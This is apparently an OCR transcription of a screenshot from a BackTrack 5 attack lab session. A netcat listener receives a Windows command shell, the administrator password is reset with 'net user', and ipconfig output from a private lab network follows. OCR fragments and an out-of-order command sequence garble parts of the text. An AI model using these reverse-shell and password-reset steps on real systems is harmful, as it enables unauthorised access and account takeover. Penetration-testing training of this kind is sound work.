 (Backtrack 5) MSEC Internal BackTrack Attack - VMware Player (Non-commercial use only)
Player
C:\>net user administrator P@ssw0rd
net user administrator P@ssw0rd
The command completed successfully.
C:\>root@bt:~# netcat -l -p 22
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
<< back | track
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::78d5:d63:3ede:f5f5%11
   IPv4 Address. . . . . . . . . . . : 192.168.100.5
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.100.1
Tunnel adapter isatap.{42D75982-0081-448F-9E61-FD13C9F8D179}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
you become, the more you are
Tunnel adapter Teredo Tunneling Pseudo-Interface:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\>
root@bt: ~